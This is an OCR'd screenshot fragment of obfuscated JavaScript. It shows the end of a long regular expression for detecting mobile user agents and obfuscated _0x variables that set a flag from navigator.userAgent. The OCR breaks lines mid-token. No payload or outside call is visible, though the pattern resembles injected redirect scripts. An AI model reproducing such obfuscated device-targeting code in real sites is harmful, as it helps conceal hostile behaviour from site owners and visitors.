
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p8
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind